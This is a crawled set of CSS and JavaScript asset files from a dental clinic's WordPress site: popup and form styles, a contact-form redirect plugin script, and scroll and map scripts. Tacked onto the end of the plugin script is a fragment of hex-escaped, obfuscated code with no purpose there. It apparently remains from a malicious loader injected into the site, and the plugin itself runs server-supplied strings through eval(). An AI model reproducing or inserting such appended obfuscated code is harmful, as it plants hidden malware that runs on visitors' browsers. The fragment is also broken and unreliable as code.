    clear: both
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
    clear: both
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 30px 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #cccccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #cccccc;
}

.mfp-preloader a:hover {
    color: white;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 43px !important;
    height: 43px !important;
    position: absolute;
    right: -20px !important;
    top: -20px !important;
    opacity: 0.99;
    filter: alpha(opacity=99);
    padding: 0;
    display: inline-block !important;
    background: url(../img/popup-cross-icon.png) no-repeat 0 0 !important;
    text-indent: -99999em !important;
    cursor: pointer !important;
    font-size: 0;
    line-height: 0
}

.Popupsearch .mfp-close {
    top: 22px !important;
    right: -42px !important;
    width: 29px !important;
    height: 29px !important;
    background: url(../img/left-menu-close.png) no-repeat 0 0 !important;
    opacity: .5
}

.Popupsearch .mfp-close:hover {
    opacity: 1
}

button.mfp-close {
    display: none !important
}

.mfp-container button.mfp-close {
    display: inline-block !important
}

.mfp-close:hover,
.mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 5px;
    right: 0;
    color: #fff;
    font-size: 14px;
    line-height: 18px;
    display: block;
    text-align: center;
    width: 100%;
}

.mfp-arrow {
    position: absolute;
    opacity: 0.65;
    filter: alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after,
.mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}

.mfp-arrow:before,
.mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px;
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px;
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black;
}

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 0 auto;
    border: 1px solid #fff
}

.mfp-figure {
    line-height: 0;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background-color: #444444;
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 13px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    display: inline-block;
    cursor: auto;
    text-align: center
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

.mfp-fade.mfp-bg {
    opacity: 0.001;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

@media screen and (max-width:800px) and (orientation:landscape),
screen and (max-height:300px) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }

    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background-color: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }

    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background-color: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width:900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.mfp-ie7 .mfp-img {
    padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
    padding: 0;
}

.mfp-ie7 .mfp-content {
    padding-top: 44px;
}

.mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
}

@media (min-width:320px) and (max-width:1020px) {

    .mfp-close,
    .Popupsearch .mfp-close {
        top: -40px !important;
        right: 0 !important;
        width: 29px !important;
        height: 29px !important;
        background: url(../img/left-menu-close.png) no-repeat 0 0 !important;
    }
}

/**************lightbox Popup ends**********/

#fbuilder {
    padding: 20px;
    border: solid 1px #ccc;
    margin: 20px 0;
    border-radius: 6px;
}

#fbuilder .ui-datepicker {
    margin-top: 15px
}

#fbuilder .ui-datepicker th {
    line-height: 30px
}

#fbuilder .fieldCalendarService,
#fbuilder .slots,
#fbuilder .captcha {
    width: 100% !important;
    box-shadow: none !important
}

#fbuilder .slots {
    border: none !important;
    padding: 10px 0 !important
}

#fbuilder .slots div {
    border: none !important;
    background: none;
    margin: 10px 10px 0 0 !important
}

#fbuilder .availableslot a {
    color: #000 !important;
}

#fbuilder .pbSubmit {
    margin: 0;
    text-transform: uppercase;
    font-size: 14px;
    border-radius: 4px;
    min-width: 160px;
    padding: 8px 17px;
    color: #fff !important;
    line-height: 24px !important;
    text-transform: uppercase;
    background: #ce1107;
    text-align: center;
    font-weight: 700;
}

#fbuilder .ui-datepicker {
    box-shadow: none !important;
    border: solid 1px #bbb !important
}

#fbuilder .top_aligned .fields label {
    padding-bottom: 5px;
    display: block;
}

#fbuilder .ui-datepicker-calendar .ui-state-active {
    background: #1897d8 !important;
    -webkit-box-shadow: inset 0px 0px 10px 0px rgba(0, 0, 0, .1);
    -moz-box-shadow: inset 0px 0px 10px 0px rgba(0, 0, 0, .1);
    box-shadow: inset 0px 0px 10px 0px rgba(0, 0, 0, .1);
    text-shadow: 0px 1px 0px #1897d8 !important;
    /* filter: dropshadow(color=#1897d8!important, offx=0, offy=1);*/
    border: 1px solid #1897d8 !important;
}

#fbuilder .ui-datepicker-inline {
    width: 100% !important;
    max-width: 100% !important
}

#fbuilder .medium {
    width: 100% !important;
    min-width: 100% !important
}

#fbuilder .dfield,
#fbuilder .captcha img {
    margin-top: 5px
}

#fbuilder .dfield input,
#fbuilder .dfield textarea {
    padding-left: 10px !important;
    padding-right: 10px !important;
}

#fbuilder input[type="text"],
#fbuilder input[type="email"],
#fbuilder input[type="password"],
#fbuilder input[type="search"],
#fbuilder input[type="tel"],
#fbuilder input[type="file"],
#fbuilder input[type="url"],
#fbuilder input[type="number"],
#fbuilder input[type="date"],
#fbuilder input[type="file"],
#fbuilder select,
#fbuilder textarea {
    border-color: #e2e2e2;
    margin-bottom: 0
}

#fbuilder .pbSubmit {
    background: #dd1e2f !important;
    text-align: center;
    border-radius: 6px;
    padding: 10px 17px;
    color: #fff !important;
    font-size: 16px;
    line-height: 24px !important;
    text-transform: uppercase;
    border: none;
    font-weight: 400
}

#fbuilder .pbSubmit:hover {
    background: #333 !important;
}

#fbuilder .slots div a {
    text-decoration: none
}

#fbuilder .captcha img {
    margin-bottom: 15px;
}

#fbuilder .pbreak .pbPrevious,
#fbuilder .pbreak .pbNext,
#fbuilder .pbSubmit {
    margin-top: 0 !important
}

header .Questions .btn {
    color: #000;
    margin-right: 10px
}

header .Questions .btn:hover {
    color: #fff;
}
.yrm-toggle-expand {
    margin-top: 20px;
    text-transform: uppercase;
    color: #000;
    padding: 5px 10px;
    min-width: 100px;
    border-radius: 3px;
    background: #f7991d;
    background: url([data-uri]);
    background: -moz-linear-gradient(top, #f7991d 0%, #ffc20f 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f7991d), color-stop(100%, #ffc20f));
    background: -webkit-linear-gradient(top, #f7991d 0%, #ffc20f 100%);
    background: -o-linear-gradient(top, #f7991d 0%, #ffc20f 100%);
    background: -ms-linear-gradient(top, #f7991d 0%, #ffc20f 100%);
    background: linear-gradient(to bottom, #f7991d 0%, #ffc20f 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7991d', endColorstr='#ffc20f', GradientType=0);
    border: none !important;
    transition: all 0.3s linear 0s;
    -moz-transition: all 0.3s linear 0s;
    -webkit-transition: all 0.3s linear 0s;
    -ms-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
}
.yrm-toggle-expand:hover {
    color: #fff;
    background: #1897d8;
    background: url([data-uri]);
    background: -moz-linear-gradient(top, #1897d8 0%, #157eb3 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1897d8), color-stop(100%, #157eb3));
    background: -webkit-linear-gradient(top, #1897d8 0%, #157eb3 100%);
    background: -o-linear-gradient(top, #1897d8 0%, #157eb3 100%);
    background: -ms-linear-gradient(top, #1897d8 0%, #157eb3 100%);
    background: linear-gradient(to bottom, #1897d8 0%, #157eb3 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1897d8', endColorstr='#157eb3', GradientType=0);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.newsmiledental.ca/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1
body_size: 1668
content:
var wpcf7_redirect;

(function ($) {
    function Wpcf7_redirect() {
        this.init = function () {
            this.wpcf7_redirect_mailsent_handler();
        };

        this.wpcf7_redirect_mailsent_handler = function () {

            document.addEventListener('wpcf7mailsent', function (event) {

                $(document.body).trigger('wpcf7r-mailsent', [event]);

                if (typeof event.detail.apiResponse != 'undefined' && event.detail.apiResponse) {
                    var apiResponse = event.detail.apiResponse;
                    var actionDelay = 0;

                    //handle api response
                    if (typeof apiResponse.api_url_request != 'undefined' && apiResponse.api_url_request) {
                        wpcf7_redirect.handle_api_action(apiResponse.api_url_request);
                    }

                    //handle api response
                    if (typeof apiResponse.api_json_xml_request != 'undefined' && apiResponse.api_json_xml_request) {
                        wpcf7_redirect.handle_api_action(apiResponse.api_json_xml_request);
                    }

                    //handle fire javascript action
                    if (typeof apiResponse.FireScript != 'undefined' && apiResponse.FireScript) {
                        actionDelay = typeof apiResponse.FireScript.delay_redirect != 'undefined' ? apiResponse.FireScript.delay_redirect : actionDelay;
                        window.setTimeout(function () {
                            wpcf7_redirect.handle_javascript_action(apiResponse.FireScript);
                        }, actionDelay);
                    }

                    //catch and handle popup action
                    if (typeof apiResponse.popup != 'undefined' && apiResponse.popup) {
                        wpcf7_redirect.handle_popups(apiResponse.popup);
                    }

                    //catch redirect to paypal
                    if (typeof apiResponse.redirect_to_paypal != 'undefined' && apiResponse.redirect_to_paypal) {
                        actionDelay = typeof apiResponse.redirect_to_paypal.delay_redirect != 'undefined' ? apiResponse.redirect_to_paypal.delay_redirect : actionDelay;
                        window.setTimeout(function () {
                            wpcf7_redirect.handle_redirect_action(apiResponse.redirect_to_paypal);
                        }, actionDelay);
                    }

                    //catch redirect action
                    if (typeof apiResponse.redirect != 'undefined' && apiResponse.redirect) {
                        actionDelay = typeof apiResponse.redirect.delay_redirect != 'undefined' ? apiResponse.redirect.delay_redirect : actionDelay;
                        window.setTimeout(function () {
                            wpcf7_redirect.handle_redirect_action(apiResponse.redirect);
                        }, actionDelay);
                    }
                }
            }, false);

            document.addEventListener('wpcf7invalid', function (event) {

                $(document.body).trigger('wpcf7r-invalid', [event]);

                if (typeof event.detail.apiResponse != 'undefined' && event.detail.apiResponse) {
                    response = event.detail.apiResponse;
                    if (response.invalidFields) {
                        //support for multistep by ninja
                        wpcf7_redirect.ninja_multistep_mov_to_invalid_tab(event, response);
                    }
                }
            });
        };

        this.handle_popups = function (popups) {

            $(document.body).trigger('wpcf7r-before-open-popup', [event]);

            $.each(popups, function (k, popup) {

                var $new_elem = $(popup['popup-template']);

                $(document.body).append($new_elem);
                $(document.body).addClass(popup['template-name']);

                window.setTimeout(function () {
                    $(document.body).addClass('modal-popup-open');
                    $new_elem.addClass('is-open');
                }, 1000);

                $new_elem.find('.close-button').on('click', function () {

                    $new_elem.removeClass('is-open').addClass('fade');

                    $(document.body).removeClass('modal-popup-open');

                    window.setTimeout(function () {
                        $('.wpcf7r-modal').remove();
                        $(document.body).trigger('wpcf7r-popup-removed', [$new_elem]);
                    }, 4000);
                });

                $(document.body).trigger('wpcf7r-popup-appended', [$new_elem]);
            });

        }

        this.handle_api_action = function (send_to_api_result, request) {

            $.each(send_to_api_result, function (k, v) {
                if (!v.result_javascript) {
                    return;
                }
                response = typeof v.api_response != 'undefined' ? v.api_response : '';
                request = typeof v.request != 'undefined' ? v.request : '';
                eval(v.result_javascript);
            });
        };

        this.ninja_multistep_mov_to_invalid_tab = function (event, response) {

            if ($('.fieldset-cf7mls-wrapper').length) {
                var form = $(event.target);
                var first_invalid_field = response.invalidFields[0];
                var parent_step = $(first_invalid_field.into).parents('fieldset');

                form.find('.fieldset-cf7mls').removeClass('cf7mls_current_fs');
                parent_step.addClass('cf7mls_current_fs').removeClass('cf7mls_back_fs');
                if (form.find('.cf7mls_progress_bar').length) {
                    form.find('.cf7mls_progress_bar li').eq(form.find("fieldset.fieldset-cf7mls").index(previous_fs)).addClass("current");
                    form.find('.cf7mls_progress_bar li').eq(form.find("fieldset.fieldset-cf7mls").index(current_fs)).removeClass("active current");
                }
            }
        }

        this.handle_redirect_action = function (redirect) {

            $(document.body).trigger('wpcf7r-handle_redirect_action', [redirect]);

            $.each(redirect, function (k, v) {
                var delay = typeof v.delay != 'undefined' && v.delay ? v.delay : '';

                delay = delay * 1000;

                window.setTimeout(function (v) {
                    var redirect_url = typeof v.redirect_url != 'undefined' && v.redirect_url ? v.redirect_url : '';
                    var type = typeof v.type != 'undefined' && v.type ? v.type : '';

                    if (typeof v.form != 'undefined' && v.form) {
                        $('body').append(v.form);
                        $('#cf7r-result-form').submit();
                    } else {

                        if (redirect_url && type == 'redirect') {
                            window.location = redirect_url;
                        } else if (redirect_url && type == 'new_tab') {
                            window.open(redirect_url);
                        }
                    }
                }, delay, v);

            });

        };

        this.handle_javascript_action = function (scripts) {

            $(document.body).trigger('wpcf7r-handle_javascript_action', [scripts]);

            $.each(scripts, function (k, script) {
                eval(script); //not using user input
            });

        };

        this.htmlspecialchars_decode = function (string) {

            var map = {
                '&amp;': '&',
                '&#038;': "&",
                '&lt;': '<',
                '&gt;': '>',
                '&quot;': '"',
                '&#039;': "'",
                '&#8217;': "’",
                '&#8216;': "‘",
                '&#8211;': "–",
                '&#8212;': "—",
                '&#8230;': "…",
                '&#8221;': '”'
            };

            return string.replace(/\&[\w\d\#]{2,5}\;/g, function (m) { return map[m]; });
        };

        this.init();
    }
    
    wpcf7_redirect = new Wpcf7_redirect();
})(jQuery);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;

--- FILE ---
content_type: application/javascript
request_url: https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/js/custom.js
body_size: 368
content:
$(document).ready(function(){$(window).scroll(function(){if($(this).scrollTop()>100){$('.scrollup').fadeIn()}else{$('.scrollup').fadeOut()}
if($(document).scrollTop()==0){$('header').removeClass('header-shrink')}else{$('header').addClass('header-shrink')}});$('.scrollup').click(function(){$("html, body").animate({scrollTop:0},500);return!1})})
jQuery(function($){var lazyloadImage=function(){$("img.lazy").each(function(){var distanceToTop=$(this).offset().top;var scroll=$(window).scrollTop();var windowHeight=$(window).height();var isVisible=distanceToTop-scroll<windowHeight;if(isVisible){$(this).attr("src",$(this).attr("data-src")).removeClass("lazy");$(this).attr("src",$(this).attr("data-src")).addClass("lazyFade")}})};$(function(){lazyloadImage()
$(window).scroll(function(){lazyloadImage()})})});

--- FILE ---
content_type: application/javascript
request_url: https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/js/map-address.js
body_size: 516
content:
window.onload=function(){var e=new google.maps.LatLng(49.13212453,-122.8901257),a=[{featureType:"natural",stylers:[{hue:"#1897d8"}]}],n={zoom:15,center:e,mapTypeId:google.maps.MapTypeId.ROADMAP,styles:a},o=new google.maps.Map(document.getElementById("map-canvas"),n),t='<div id="content" style="width:200px;"><div id="siteNotice"></div><h1 id="firstHeading" class="firstHeading">Surrey/Delta</h1><div id="bodyContent"><p><b>101, 7110 120th Street<br> Surrey BC V3W 3M8<br> (next to ICICI Bank and Opp. Krispy Kreme Donuts Surrey)</b></p></div></div>',i=new google.maps.InfoWindow({content:t}),d="img/map-markers-logo.png",p=new google.maps.Marker({position:e,map:o,icon:d,title:"Pomegranate"});google.maps.event.addListener(p,"click",function(){i.open(o,p)})};
